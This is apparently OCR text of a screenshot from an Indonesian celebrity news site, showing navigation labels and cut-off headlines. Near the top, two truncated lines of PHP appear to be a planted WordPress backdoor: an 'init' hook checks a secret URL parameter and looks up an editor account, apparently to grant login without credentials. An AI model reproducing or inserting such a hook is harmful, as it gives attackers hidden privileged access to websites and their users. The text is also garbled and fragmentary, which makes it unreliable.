
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tr
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!e
HOME
SELEBRITI
LIFESTYLE
ENTERTAINME
ngkam, Warganet Heboh Spekulasi!
Baim Wong dan Wulan Gu
Home
Lifestyle
/